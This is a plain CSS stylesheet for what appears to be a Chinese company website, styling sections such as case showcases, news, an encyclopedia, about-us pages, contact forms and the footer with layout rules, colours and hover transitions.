	.alb p:hover a{color: #0686d8;}
	.alc{width: 1460px;margin: 0 auto;padding-left: 30px;padding-right: 30px;padding-top: 36px;margin-top: 54px; background: #fff;position: relative;left: 50%;margin-left: -730px;}
	.alca{width: 32.143%;margin-bottom: 25px;}
	.alca:nth-child(3n - 1){margin-left: 1.785%;margin-right: 1.785%;}
	.imgbox1{width: 100%;overflow: hidden;position: relative;background: #000000;}
	.imgbox1 img:first-child{width: 100%;opacity: 0.6;transition: all 0.3s;}
	.vid{position: absolute;bottom: -60px;left: calc(50% - 26px);transition: all 0.3s;}
	.pbox1{background: #f6f7f9;padding: 25px 25px 16px 25px;}
	.alca:hover .imgbox1 img:first-child{transform: scale(1.05);opacity: 1;}
	.alca:hover .vid{bottom: 108px;}
	.pb1{width: 100%;border-bottom: 1px solid #e5e5e5;padding-bottom: 23px;}
	.pb1 p{width: 70%;font-size: 16px;color: #212121;float: left;}
	.pb1 h6{font-size: 14px;color: #a3a3a3;float: right;}
	.pbox1 > p{font-size: 12px;color: #a3a3a3;font-family: arial;margin-top: 12px;}
	/* 优势 */
	.ys{background: url(../esimg/d14.jpg) no-repeat;background-position: top center;padding-top: 52px;padding-bottom: 113px;}
	.ysa{margin-top: 43px;padding-bottom: 93px;}
	.ysab{width: 18.642%;background: url(../esimg/d21.png) no-repeat;transition: all 0.3s;background-size: 100% 100%;position: relative;padding: 56px 0px 30px 26px;}
	.ysab:nth-child(2),.ysab:nth-child(4){margin-left: 1.697%;margin-right: 1.697%;}
	.ysab p{font-size: 20px;font-weight: bold;color: #212121;letter-spacing: 0.1px;transition: all 0.3s;}
	.ysab h6{font-size: 14px;line-height: 20px;color: #848484;height: 60px;margin-top: 27px;transition: all 0.3s;}
	.ysab img:nth-child(3){margin-left: 164px;/* transition: all 0.3s; */}
	.ysab img:nth-child(4){position: absolute;bottom: 0px;right: 0px;opacity: 0;/* transition: all 0.3s; */}
	.ysab:hover{background: url(../esimg/d20.png) no-repeat;background-size: 100% 100%;}
	.ysab:hover p{color: #fff;}
	.ysab:hover h6{color: #fff;}
	.ysab:hover img:nth-child(3){opacity: 0;}
	.ysab:hover img:nth-child(4){opacity: 1;}
		/* 手风琴 */
	.w-accor{ overflow:hidden; position:relative;margin-top: 33px;height: 430px !important;}
	.w-accor ul,.w-accor li{ padding:0; margin:0; list-style:none;}
	.w-accor ul{ width:101%;}
	.w-accor li{ position:relative; overflow:hidden;float:left;background: #000000;}
	.accorClick li{ cursor:pointer;}
	.w-accor li .item{ position:relative;}
	.w-accor li > a{ display:block; position:absolute; left:0; right:0; top:0; bottom:0;}
	.w-accor h3{ font-size:125%; margin:0; padding:0; font-weight:normal;}
	.w-accor .acr_p{ margin-top:0.5em; }
	.w-accor0 li .ara{ max-width:100%;opacity: 0.4;height: 430px !important;}
	.w-accor0 li .arb{opacity: 0.2;transition: all 0.3s;}
	.arb{position: absolute;top: 19px;right: 14px;}
	.w-accor .cur{background: #0c2c94;}
	.w-accor .cur .arb{opacity: 1;}
	.arc{position: absolute;left: 42px;bottom: 40px;transition: all 0.3s;}
	.arc p{color: #fff;font-size: 20px;font-weight: bold;margin-top: 13px;}
	.arc h6{font-size: 15px;color: #ffffff;opacity: 0;transition: all 0.3s;}
	.cur .arc {bottom: 120px;}
	.cur .arc h6{opacity: 1;}
	/* 拍摄花絮 */
	.pshx{padding-bottom: 113px;padding-top: 87px;background: url(../esimg/d43.jpg) no-repeat;background-position: center;background-size: cover;}
	.psa{margin-top: 65px;}
	.imgbox2{overflow: hidden;}
	.imgbox2 img{width: 100%;transition: all 0.3s;}
	.pbox2 p{float: left;width: 80%;font-size: 16px;color: #fff;margin-top: 21px;}
	.pbox2 h6{float: right;font-size: 12px;color: #a3a3a3;margin-top: 25px;}
	.ps .swiper-slide:hover .imgbox2 img{transform: scale(1.05);}
	.btn{display: table;margin: 0 auto;margin-top: 68px;}
	.btn h6{display: inline-block;width: 36px;height: 36px;border-radius: 3px;cursor: pointer;}
	.l_b{background:#0686d8 url(../esimg/d47.png) no-repeat;background-position: center;}
	.r_b{background:#0686d8 url(../esimg/d48.png) no-repeat;background-position: center;}
	.btn p{margin-left: 9px;margin-right: 9px; display: inline-block;width: 131px;border-radius: 3px;text-align: center;background: #0686d8;}
	.btn p a{font-size: 12px;color: #ffffff;line-height: 36px;font-family: arial;display: block;}
	/* 关于我们 */
	.gywm .fl{width: 40.5%;margin-left: 35px;padding-top: 177px;}
	.gywm .fr{margin-top: 111px;width: 50.428%;}
	.gywm .fl p{font-size: 14px;line-height: 24px;color: #212121;margin-top: 40px;margin-bottom: 53px;}
	.mor{width: 131px;height: 36px;text-align: center;border-radius: 3px;background: #0686d8;position: relative;overflow: hidden;}
	.mor a{line-height: 36px;font-size: 12px;color: #fff;font-family: arial;display: block;}
	.mor:after {content: '';display: block;position: absolute;top: -36px;left: -100px;background: white;width: 50px;height: 125px;opacity: 0.6;transform: rotate(-45deg);}
	.mor:hover:after {left: 130%;transition: all 600ms cubic-bezier(0.3, 1, 0.2, 1);-webkit-transition: all 600ms cubic-bezier(0.3, 1, 0.2, 1);}
	/* 服务流程 */
	.fulc{background: url(../esimg/d56.jpg) no-repeat;background-position: center;background-size: cover;margin-top: 114px; padding-top: 77px;padding-bottom: 93px;}
	.fulca{margin-top: 73px;}
	.lcb{width: 33.333%;padding-left: 60px;}
	.lcb img{float: left;margin-right: 18px;}
	.lcb p{float: left;font-size: 12px;line-height: 18px;color: #616161;letter-spacing: 0.3px;padding-top: 9px;}
	.lcb p span{font-size: 20px;font-weight: bold;color: #2f2f2f;letter-spacing: 0.1px;display: block;margin-bottom: 9px;}
	.lcb:first-child,.lcb:nth-child(2),.lcb:nth-child(3){margin-bottom: 100px;float: left;}
	.lcb:nth-child(4),.lcb:nth-child(5),.lcb:nth-child(6){float: right;}
	.lcc{margin-top: 144px;}
	.lcc .fl:first-child img{}
	.lcc .fl:first-child p{font-size: 26px;color: #8b8b8b;letter-spacing: 11px;text-align: right;margin-top: 13px;}
	.lcc .fl:nth-child(2){margin-left: 48px;}
	.lcc .fl:nth-child(2) p{float: left;font-size: 12px;line-height: 12px;color: #0686d8;letter-spacing: 0.5px;}
	.lcc .fl:nth-child(2) img{float: left;margin-top: 2px;}
	.lcc .fl:nth-child(2) h6{margin-top: 13px; width: 186px;height: 50px;background: #0686d8 url(../esimg/d59.png) no-repeat;border-radius: 3px;background-position: 128px 14px;margin-right: 3px;box-shadow: 3px 4px 3px 1px #b6d7ed;}
	.lcc .fl:nth-child(2) h6 a{line-height: 50px;font-size: 16px;color: #fff;padding-left: 44px;display: block;}
	/* 新闻动态 */
	.xwdt{padding-top:110px ;padding-bottom: 102px;background: url(../esimg/d66.jpg) no-repeat;background-position: center;background-size: cover;}
	.xwdt .mor{margin-top: 12px;margin-right: 3px;}
	.xwdtb{margin-top: 63px;}
	.xwa{width: 31.785%;background: #fff;transition: all 0.3s;}
	.imgbox3{width: 100%;position: relative;overflow: hidden;}
	.imgbox3 img{width: 100%;transition: all 0.3s;}
	.imgbox3 .date{position: absolute;top: 28px; left: 31px;}
	.date p{font-size: 36px;color: #fff;font-family: arial;}
	.date h6{font-size: 14px;color: #fff;font-family: arial;margin-top: 1px;}
	.pbox3{padding: 46px 0px 35px 31px;}
	.pbox3 p{transition: all 0.3s;font-size: 16px;color: #000000;font-weight: bold;width: 95%;}
	.pbox3 h6{transition: all 0.3s;font-size: 14px;color: #828282;margin-top: 16px;width: 95%;}
	.pbox3 h5{transition: all 0.3s;font-size: 12px;color: #535354;font-family: arial;margin-top: 20px;}
	.xwa:hover{background: #0686d8;}
	.xwa:hover .imgbox3 img{transform: scale(1.05);}
	.xwa:hover .pbox3 p{color: #fff;}
	.xwa:hover .pbox3 h6{color: #fff;}
	.xwa:hover .pbox3 h5{color: #fff;}
	.xwb{width: 65.857%;}
	.xwc{width: 48.264%;background: #fff;transition: all 0.3s;padding: 28px 0px 39px 33px;margin-bottom: 31px;}
	.xwc .date p{color: #000000;font-size: 36px;font-weight: normal;transition: all 0.3s;}
	.xwc .date h6{color: #9c9c9c;transition: all 0.3s;}
	.xwc:nth-child(odd){float: left;}
	.xwc:nth-child(even){float: right;}
	.xwc a > p{font-size: 16px;font-weight: bold;color: #000000;width: 95%;margin-top: 35px;transition: all 0.3s;}
	.xwc a > h6{font-size: 14px;color: #828282;width: 95%;letter-spacing: 0.1px;margin-top: 15px;transition: all 0.3s;}
	.xwc a > h5{font-size: 12px;color: #535354;font-family: arial;margin-top: 30px;transition: all 0.3s;}
	.xwc:hover{background: #0686d8;}
	.xwc:hover .date p{color: #fff;}
	.xwc:hover .date h6{color: #fff;}
	.xwc:hover a > p{color: #fff;}
	.xwc:hover a > h6{color: #fff;}
	.xwc:hover a > h5{color: #fff;}
	
	/* 百科 */
	.spbk{background: #f6f7f9;padding-top: 71px;padding-bottom: 76px;margin-bottom: 70px;}
	.bk{width: 59.5%;}
	.bk > img{margin-left: -14px;margin-bottom: 16px;}
	.bkbt p{width: 150px;height: 44px;background-position: -150px 0px; padding-left: 20px;margin-bottom: 16px;transition: all 0.3s;}
	.bkbt p a{line-height: 44px;font-size: 18px;color: #262626;letter-spacing: 0.1px;display: block;transition: all 0.3s;}
	.bkbt p:nth-child(6) a{font-size: 14px;}
	.bkbt .on{background: url(../esimg/d67.png) no-repeat;background-size: 100% 100%;background-position: 0px 0px;}
	.bkbt .on a{color: #fff;}
	.bkbt p:hover{background: url(../esimg/d67.png) no-repeat;background-size: 100% 100%;background-position: 0px 0px;}
	.bkbt p:hover a{color: #fff;}
	.bkny{width: 75.27%;}
	.nya{padding: 30px 49px 33px 51px;transition: all 0.3s;}
	.nyaa p{font-size: 36px;font-family: arial;color: #000000;transition: all 0.3s;}
	.nyaa h6{font-size: 14px;font-family: arial;color: #9c9c9c;transition: all 0.3s;}
	.nyab{width: 70%;margin-left: 53px;}
	.nyab p{font-size: 16px;font-weight: bold;color: #000000;}
	.nyab h6{font-size: 14px;line-height: 20px;color: #828282;margin-top: 9px;height: 40px;overflow: hidden;}
	.nya .fr{margin-top: 38px;}
	.nya:hover{background: #fff; box-shadow: 7px 7px 10px 1px #e3eef6;padding: 30px 44px 33px 51px;}
	.nya:hover .nyaa p{color: #0686d8;}
	.nya:hover .nyaa h6{color: #0686d8;}
	.wt{width: 35.785%;}
	.wta{margin-top: 34px; box-shadow: 7px 7px 10px 1px #e3eef6;position: relative;background: #fff;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}
	.wta > img{width: 100%;}
	.wtb{padding: 38px 40px 60px 41px;}
	.wtba a > img{margin-right: 24px;}
	.wtba:hover .wtbb p{color: #0686d8;}
	.wtbb{width: 82%;}
	.wtbb p{font-size: 16px;font-weight: bold;color: #000;width: 95%;}
	.wtbb h6{font-size: 14px;line-height: 20px;color: #828282;margin-top: 12px;margin-bottom: 27px;height: 40px;overflow: hidden;}
	.pagea{position: absolute;right: 42px;bottom: 27px;}
	.pagea li{width: 16px;height: 3px;background: #d5d9df; display: inline-block;transition: all 0.3s;margin-left: 9px;cursor: pointer;}
	.pagea .on{background: #0686d8;}
	/* 联系 */
	.lxwm{margin-top: 53px;}
	.lxwm > .fl{width: 50%;background-color: #0686d8;padding: 52px 50px 57px 59px;}
	.lxwm > .fr{width: 50%;}
	.lxwm{background: #f6f7f9;}
	.lxab h6{font-size: 16px;color: #fff;letter-spacing: 0.5px;margin-top: 52px;}
	.lxab p{font-size: 14px;color: #fff;letter-spacing: 0.5px;margin-top: 10px;}
	.lxac{padding-top: 47px;}
	.lxac p{font-size: 16px;color: #fff;letter-spacing: 0.5px;line-height: 30px;}
	.lxb{width: 42%;margin-left: 14.857%;}
	.lxb h6{font-size: 16px;letter-spacing: 0.3px;color: #989898;margin-top: 49px;}
	.lxb p{font-size: 14px;color: #989898;letter-spacing: 0.4px;margin-top: 10px;}
	.lxwm > .fr > img{margin-left: 35px;margin-top: 55px;}
	.lxc{padding-top: 37px;}
	.lxc p{font-size: 14px;color: #b2b2b2;letter-spacing: 0.3px;margin-top: 16px;}
	/* 留言 */
	.ly{background: url(../esimg/d72.jpg) no-repeat;background-position: center;background-size: cover;padding-bottom: 102px;}
	.lya{background: #fff;padding: 58px 60px 57px 60px;position: relative;}
	.lya input{background: #fff;border: 1px solid #ecf2fa;line-height: 50px;}
	.lya input:first-child{padding-left: 18px;float: left;width: 49.218%;}
	.lya input:nth-child(2){padding-left: 18px;float: right;width: 49.218%;}
	.lya textarea{height: 118px; padding-left: 18px;line-height: 50px;border: 1px solid #ecf2fa;width: 100%;margin-top: 20px;margin-bottom: 17px;}
	.lya input:nth-child(4){padding-left: 18px;width: 26.562%;}
	.lya input:nth-child(5){margin-left: 26px; border: none;width: 270px;height: 50px;text-align: center;line-height: 50px;color: #fff;font-size: 16px;cursor: pointer;background: #ff8e2a;}
	.lya a{position: absolute;left: 259px;bottom: 59px;border-left: 1px solid #ecf2fa;}
	.lya form > img{margin-top: 16px;}
	/* foot */
	.fta{padding-top: 80px;}
	.fta img:first-child{width: 117px;}
	.fta p:nth-child(2){font-size: 14px;color: #8b8b8b;margin-top: 24px;margin-bottom: 5px;}
	.fta p:nth-child(4){font-size: 14px;color: #8b8b8b;margin-top: 29px;}
	.fta h6{font-size: 14px;color: #212121;margin-top: 4px;}
	.ftb{padding-top: 76px;margin-left: 100px;}
	.ftc{margin-top: 80px;border: 1px solid #e5e5e5;}
	.ftba{width: 175px;}
	.ftba h6{margin-bottom: 33px;}
	.ftba h6 a{font-size: 16px;color: #212121;transition: all 0.3s;}
	.ftba h6:hover a{color: #0686d8;}
	.ftba p a{color: #606060;font-size: 12px;line-height: 24px;transition: all 0.3s;}
	.ftba p:hover a{color: #0686d8;}
	.ftd{background: #f6f7f9;margin-top: 53px;}
	.ftd p{line-height: 60px;font-size: 12px;color: #606060;}
	.ftd p a{line-height: 60px;transition: all 0.3s;font-size: 12px;color: #606060;}
	.ftd p:first-child{float: left;}
	.ftd p:nth-child(2){float: right;}
	.ftd p a:hover{color: #0686d8;}
	
	
	
	/*固定的悬浮窗*/
	.yb_conct{position: fixed;z-index: 9999999;top: 290px;right: -127px;cursor: pointer;transition: all .3s ease;}
	.yb_bar ul li{width: 180px;height: 53px;font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
	.yb_bar ul li a{font: 15px/53px 'al1';color: #fff;text-indent: 54px;margin-bottom: 3px;border-radius: 3px;transition: all .5s ease;overflow: hidden;}
	.yb_bar .yb_top{background: #2b72fc url(../esimg/t1.png) no-repeat;}
	.yb_bar .yb_phone{background: #2b72fc url(../esimg/t2.png) no-repeat;}
	.yb_bar .yb_QQ{text-indent: 0;background: #2b72fc url(../esimg/t3.png) no-repeat;}
	.yb_bar .yb_ercode{background: #2b72fc url(../esimg/t4.png) no-repeat;}
	.hd_qr{padding: 6px 37px 25px 37px;box-sizing: border-box;width: 180px;}
	.yb_QQ a{display: block;text-indent: 54px;width: 100%;height: 100%;color: #fff;}
	.yb_QQ a:hover {color: #fff;}
	.zuoc{position: fixed;z-index: 9999999;bottom: 10%;left: -0;cursor: pointer;transition: all .3s ease;width: 255px;opacity: 0;}
	.zuoca{width: 100%;margin: 9.5px 0;margin-left: -160px;transition: all .3s ease;}
	.zuoca img{width: 100%;}
	.zuoca:hover{margin-left: 0;}
	/* 友情链接 */
	.yqlj p{line-height: 30px;color: #b2b2b2;font-size: 12px;padding-left: 10px;padding-right: 10px;}
	.yqlj p a{font-size: 12px;color: #b2b2b2;transition: all 0.3s;margin-right: 10px;}
	.yqlj p a:hover{color: #2b72fc;}
	/* ============================================================内页============================================================================== */
	/* 服务项目 */
	.nyban{width: 100%;height: 450px;}
	.nyban img{width: 1920px;position: relative;left: 50%;margin-left: -960px;height: 450px;z-index: -1;}
	.key{margin-top: -36px;padding-right: 15px;}
	.key p{font-size: 12px;color: #d2d2d2;}
	.key p a{font-size: 12px;color: #d2d2d2;transition: all 0.3s;}
	.key p a:hover{color: #2b72fc;}
	.pos{background: #f6f7f9;}
	.posa{padding-left: 24px;}
	.posa p{line-height: 42px;display: inline-block;font-size: 12px;color: #848484;}
	.posa p a{font-size: 12px;color: #848484;transition: all 0.3s;}
	.posa h1{display: inline-block;font-size: 12px;color: #848484;transition: all 0.3s;}
	.posa p a:hover{color: #2b72fc;}
	.posa h1:hover{color: #2b72fc;}
	.xmb{display: table;margin: 0 auto;margin-top: 43px;}
	.xmb p{width: 140px;margin-left: 10px;margin-right: 10px;text-align: center;border-radius: 3px;transition: all 0.3s;}
	.xmb p a{line-height: 47px;line-height: 46px;transition: all 0.3s;display: block;font-size: 16px;}
	.xmb .on{background: #0686d8;}
	.xmb .on a{color: #fff;}
	.xmb p:hover{background: #0686d8;}
	.xmb p:hover a{color: #fff;}
	.xmc{margin-top: 87px;}
	.xmc > img{width: 48.571%;}
	.xmc > .fr{width: 50%;}
	.xmca{width: 50%;padding-left: 37px;padding-right: 30px;padding-top: 24px;}
	.xmd p{font-size: 22px;font-weight: bold;color: #0686d8;margin-left: 35px;margin-top: 24px;}
	.xmd p span{display: block;font-weight: normal;font-size: 12px;color: #848484;}
	.xmca > h6{font-size: 24px;font-weight: bold;color: #212121;margin-top: 44px;}
	.xmca > p{font-size: 14px;line-height: 24px;color: #212121;margin-top: 15px;}
	.xme{margin-top: 24px;}
	.xme p{margin-left: 7px;margin-right: 7px; width: 140px;line-height: 47px;background: url(../esimg/d93.png) no-repeat;background-size: 100% 100%;text-align: center;font-size: 14px;font-weight: bold;color: #0686d8;float: left;margin-bottom: 15px;}
	.lcda{background: url(../esimg/d94.jpg) no-repeat;background-position: center;background-size: cover;padding-top: 47px;padding-left: 5%;padding-bottom: 64px;}
	.lce{width: 16.666%;}
	.lcd{margin-top: 107px;}
	.lcda > p{font-size: 24px;font-weight: bold;color: #ffffff;text-align: center;margin-bottom: 33px;width: 1400px;position: relative;left: 50%;margin-left: -736px;}
	.lce p{font-size: 20px;font-weight: bold;color: #fff;margin-top: 17px;position: relative;}
	.lce p::after{content: '';z-index: 5; display: block;width: 193px;border-bottom: 1px dashed #096fb4;top: 143px;right: 0px;position: absolute;}
	.lce:nth-child(7) p::after{content: none;}
	.lce h6{font-size: 14px;line-height: 24px;color: #ffffff;height: 72px;margin-top: 9px;margin-bottom: 23px;}
	.lce img:nth-child(4){}
	.lcd{background: url(../esimg/d14.jpg) no-repeat;background-position: center bottom;padding-bottom: 103px;}
	.lcd .ysa{margin-bottom: 0px;}
	.lcd .bt{margin-top: 74px;}
	.lcg > p{display: none;}
	.tja .alca{width: 100%;}
	.tjala{margin-top: 77px;}
	.tjala .bt{margin-bottom: 39px;}
	.tjala .mor{margin: 0 auto;margin-top: 32px;margin-bottom: 74px;}
	/* 案例展示 */
	.al{padding-top: 53px;}
	.ale{margin-top: 49px;margin-bottom: 58px;}
	.pagee{display: table;margin: 0 auto;}
	.pagee p{transition: all 0.3s; display: inline-block;margin-left:3px;margin-right: 4px; border-radius: 5px; text-align: center;width: 38px;height: 38px;background: #fff;border: 1px solid #edf1f4;}
	.pagee p a{font-size: 12px;color: #383838; transition: all 0.3s;line-height: 38px;color: #383838;display: block;}
	.pagee .on{background: #0686d8;border: 1px solid #0686d8;}
	.pagee .on a{color: #fff;}
	.pagee .a{width: 88px;}
	.pagee p:hover{background: #0686d8;border: 1px solid #0686d8;}
	.pagee p:hover a{color: #fff;}
	.wte{margin-top: 73px;margin-bottom: 84px;}
	.wte .bt{margin-bottom: 43px;}
	.wte .commen{position: relative;box-shadow: 0px 5px 20px 3px #f2f9fd;}
	.wte .commen > img{position: absolute;top: 0;left: 0;height: 100%;}
	.wtea{width: 70%;margin-left: 26%;}
	.wtea .wtf{width: 43%;float: left;margin-bottom: 50px;}
	.wtf:nth-child(even){margin-left: 7%;}
	.wtf img{margin-right: 24px;}
	.wtf .wtbb h6{margin-bottom: 17px;}
	.wtea{padding-top: 43px;}
	.wtbb p{transition: all 0.3s;}
	.wtf:hover .wtbb p{color: #0686d8;}
	/* 案例详情 */
	.al .mor{margin: 0 auto;margin-top: 3px;}
	.alf{background: #f6f7f9;margin-top: 37px;}
	.alfa{width: 67.285%;padding: 66px 118px 60px 82px;}
	.alfb{width: 32.715%;background: #edf0f4;padding: ;}
	.alfb h5,.alfa h1{font-size: 24px;font-weight: bold;color: #212121;padding-left: 14px;border-left: 3px solid #0686d8;line-height: 28px;}
	.alfa p{font-size: 14px;line-height: 24px;color: #212121;margin-top: 25px;}
	.alfb{padding: 66px 0px 80px 92px;}
	.alg{margin-top: 18px;margin-bottom: 22px;}
	.alga h6{display: inline-block;font-size: 14px;color: #a3a3a3;line-height: 38px;}
	.alga p{display: inline-block;font-size: 14px;color: #212121;line-height: 38px;}
	.alh{padding-left: 40px;padding-right: 40px;padding-top: 60px;}
	.alh img{width: 48.56%;margin-bottom: 40px;}
	.alh img:nth-child(odd){margin-right: 2.88%;}
	/* 拍摄花絮 */
	.hx{padding-top: 53px;}
	.hxa{padding-top: 3px;}
	.hxb{display: inline-block;width: 140px;height: 47px;border-radius: 3px;transition: all 0.3s;text-align: center;margin-left: 10px;}
	.hxb a{line-height: 47px;font-size: 16px;color: #212121;transition: all 0.3s;}
	.hxa .on{background: #0686d8;}
	.hxa .on a{color: #fff;}
	.hxb:hover{background: #0686d8;}
	.hxb:hover a{color: #fff;}
	.hxc{margin-top: 64px;margin-bottom: 16px;}
	.hxd{width: 31.785%;float: left;margin-bottom: 45px;}
	.hxd:nth-child(3n - 1){margin-left: 2.322%;margin-right: 2.322%;}
	.imgbox4{overflow: hidden;}
	.imgbox4 img{width: 100%;transition: all 0.3s;}
	.hxd p{font-size: 14px;line-height: 22px;color: #212121;height: 44px;margin-top: 18px;overflow: hidden;}
	.hxd:hover img{transform: scale(1.05);}
	/* 合作客户 */
	.hz{padding-top: 53px;}
	.hxa{padding-top: 3px;margin-right: 15px;}
	.hxb{display: inline-block;width: 140px;height: 47px;border-radius: 3px;transition: all 0.3s;text-align: center;margin-left: 10px;}
	.hxb a{line-height: 47px;font-size: 16px;color: #212121;transition: all 0.3s;}
	.hxa .on{background: #0686d8;}
	.hxa .on a{color: #fff;}
	.hxb:hover{background: #0686d8;}
	.hxb:hover a{color: #fff;}
	.hza{margin-bottom: 29px;}
	.hzc{font-size: 16px;line-height: 24px;color: #212121;margin-top: 51px;margin-bottom: 51px;}
	.hzb{float: left;width: 22.357%;padding: 14px 14px 0px 14px;background: #f6f7f9;margin-bottom: 34px;}
	.hzb img{width: 100%;}
	.hzb p{text-align: center;font-size: 12px;color: #a3a3a3;width: 100%;line-height: 18px;height: 36px;overflow: hidden;margin-top: 11px;}
	.hzb:nth-child(4n - 2){margin-left: 3.524%;margin-right: 3.524%;}
	.hzb:nth-child(4n - 1){margin-right: 3.524%;}
	
	/* 新闻 */
	.gsxw{padding-top: 53px;}
	.xwe{padding: 47px 50px 34px 50px;}
	.xw1{width: 100%;position: relative;background: #0686d8;transition: all 0.3s;border-radius: 4px;margin-bottom: 40px;}
	.xw1 a > img {position: absolute;height: 100%;left: 0;top: 0;}
	.xw11{width: 54%;margin-left: 40%;padding: 64px 0px 74px 0px;}
	.date1 p{font-size: 36px;color: #000000;font-family: arial;transition: all 0.3s;}
	.date1 h6{font-size: 14px;color: #9c9c9c;font-family: arial;transition: all 0.3s;}
	.xwny p{font-size: 22px;font-weight: bold;color: #000;margin-top: 30px;transition: all 0.3s;}
	.xwny h6{font-size: 14px;line-height: 20px;color: #828282;height: 40px;overflow: hidden;margin-top: 17px;transition: all 0.3s;}
	.xw11 > h5{font-size: 16px;font-family: arial;color: #828282;margin-top: 51px;transition: all 0.3s;}
	
	.xw1 .date1 p{font-size: 36px;color: #fff;font-family: arial;transition: all 0.3s;}
	.xw1 .date1 h6{font-size: 14px;color: #fff;font-family: arial;transition: all 0.3s;}
	.xw1 .xwny p{font-size: 22px;font-weight: bold;color: #fff;margin-top: 30px;transition: all 0.3s;}
	.xw1 .xwny h6{font-size: 14px;line-height: 20px;color: #fff;height: 40px;overflow: hidden;margin-top: 17px;transition: all 0.3s;}
	.xw11 > h5{font-size: 16px;font-family: arial;color: #fff;margin-top: 51px;transition: all 0.3s;}
	.xw1:hover{background: #f6f7f9;}
	.xw1:hover p{color: #000;}
	.xw1:hover h6{color: #828282;}
	.xw1:hover h5{color: #828282;}
	.xw2{padding: 47px 62px 51px 60px;transition: all 0.3s;border-radius: 4px;margin-bottom: 30px;}
	.xw2 .date1{float: left;}
	.xw2 .xwny{float: left;width: 84%;margin-left: 52px;}
	.xw2{background: #f6f7f9;overflow: auto;}
	.xw2 .xwny p{font-size: 16px;margin-top: 0;}
	.xw2 .xwny h6{margin-top: 9px;}
	.xw2 .fr{margin-top: 36px;}
	.xw2:hover p{color: #fff;}
	.xw2:hover h6{color: #fff;}
	.xw2:hover{background: #0686d8;}
	/* 百科 */
	.bka{background: #f6f7f9;padding-top: 49px;margin-top: 24px;overflow: auto;padding-bottom: 68px;}
	.bkaa p{width: 150px;height: 44px;background-position: -40px 0px; padding-left: 20px;margin-bottom: 16px;transition: all 0.3s;}
	.bkaa p a{line-height: 44px;font-size: 18px;color: #262626;letter-spacing: 0.1px;display: block;transition: all 0.3s;}
	.bkaa .on{background: url(../esimg/d67.png) no-repeat;background-size: 100% 100%;background-position: 0px 0px;}
	.bkaa .on a{color: #fff;}
	.bkaa p:hover{background: url(../esimg/d67.png) no-repeat;background-size: 100% 100%;background-position: 0px 0px;}
	.bkaa p:hover a{color: #fff;}
	.bkab{width: 79.571%;margin-right: 3.928%;}
	.bkc{width: 49.281%;background: #fff;padding: 40px 65px 43px 51px;transition: all 0.3s;margin-bottom: 20px;}
	.bkc:nth-child(odd){margin-right: 1.438%;}
	.bkc .date1{float: left;}
	.bkc .xwny{width: 69%;float: left;margin-left: 34px;}
	.bkc .xwny p{margin-top: 0;font-size: 16px;}
	.bkc .xwny h6{margin-top: 9px;font-size: 12px;}
	.bkc .fr{margin-top: 36px;}
	.bkc:hover{box-shadow: 7px 7px 30px 1px #e3eef6;}
	.bkc:hover .date1 p{color: #0686D8;}
	.bkc:hover .date1 h6{color: #0686D8;}
	.r{text-align: right;}
	.bka .pagee{float: right;display: block;margin-top: 46px;margin-right: 3.9%;}
	.bka .xmb{display: none !important;}
	/* 百科详情 */
	.bkg{width: 79.571%;margin-right: 3.928%;background: #fff;padding: 53px 80px 60px 80px;}
	.xqb p{display: inline-block;}
	.xq1 h1{font-size: 24px;font-weight: bold;color: #000000;}
	.xqb{margin-top: 17px;margin-bottom: 28px;}
	.xqb p{font-size: 14px;color: #0686d8;margin-right: 48px;}
	.xq2{margin-bottom: 54px;}
	.xq2 p{font-size: 14px;line-height: 24px;color: #212121;}
	.xq2 img{margin: 0 auto; max-width: 100%;margin-top: 10px;margin-bottom: 10px;}
	.bkg strong{font-weight: normal;font-size: 14px;color: #848484;}
	.bkg strong a{font-size: 14px;color: #848484;transition: all 0.3s;margin-right: 10px;}
	.bkg strong a:hover{color: #0686D8;}
	.bkg > a{width: 100%;margin-top: 36px;}
	.bkg > a img{width: 100%;}
	.bka .mor{margin-right: 3.928%;margin-top: 31px;}
	/* 新闻详情页 */
	.xwxq{margin-top: 24px;}
	.xqa{width: 75.142%;background: #f6f7f9;padding: 49px 51px 64px 47px;}
	.xqa strong{font-weight: normal;font-size: 14px;color: #848484;}
	.xqa strong a{font-size: 14px;color: #848484;transition: all 0.3s;margin-right: 10px;}
	.xqa strong a:hover{color: #0686D8;}
	.xqa > a{width: 100%;margin-top: 36px;}
	.xqa > a img{width: 100%;}
	.xqa .mor{margin-top: 37px;}
	.xqc{width: 23.285%;}
	.xqca{background: #f6f7f9;padding: 27px 37px 36px 28px;}
	.xqd{margin-bottom: 24px;}
	.xqd p{font-size: 14px;color: #000000;font-weight: bold;margin-top: 11px;transition: all 0.3s;}
	.xqd h6{font-size: 12px;color: #828282;line-height: 20px;height: 40px;overflow: hidden;margin-top: 13px;margin-bottom: 27px;transition: all 0.3s;}
	.xqd:hover p{color: #0686D8;}
	.xqd:hover h6{color: #0686D8;}
	.xqc > img{width: 100%;}
	
	/* 关于我们 */
	.gy{padding-top: 54px;}
	.gya{display: table;margin: 0 auto;margin-top: 44px;}
	.gya p{width: 140px;margin-left: 5px;margin-right: 5px;text-align: center;border-radius: 3px;transition: all 0.3s;float: left;}
	.gya p a{line-height: 47px;line-height: 46px;transition: all 0.3s;display: block;font-size: 16px;}
	.gya .on{background: #0686d8;}
	.gya .on a{color: #fff;}
	.gya p:hover{background: #0686d8;}
	.gya p:hover a{color: #fff;}
	.gyb{margin-top: 62px;margin-bottom: 78px;}
	.gyb .fl{width: 50.428%;}
	.gyb .fr{width: 49.572%;padding: 74px 57px 0px 67px;}
	.gyb p{font-size: 24px;font-weight: bold;color: #212121;}
	.gyb h6{font-size: 10px;color: #616161;margin-top: 5px;}
	.gyb h5{font-size: 16px;line-height: 30px;color: #212121;margin-top: 38px;}
	.gyc .fl{width: 49.572%;padding: 63px 0px 0px 60px;}
	.gyc .fr{width: 50.428%;}
	.gyda{margin-bottom: 9px;}
	.gyda p{width: 124px;line-height: 40px;display: inline-block; text-align: center;color: #fff;background: #0686d8;border-radius: 3px;font-size: 14px;font-weight: bold;}
	.gyda h6{display: inline-block;font-size: 14px;color: #212121;margin-left: 19px;}
	.gyc .bt{margin-bottom: 13px;}
	.gyca > img{width: 100%;}
	.gye{background: url(../esimg/d112.jpg) no-repeat;background-position: center;background-size: cover;padding-top: 80px;}
	.gy .fulc{margin-top: 0;}
	.tx{margin-top: 47px;margin-bottom: 82px;}
	
	/* 联系我们 */
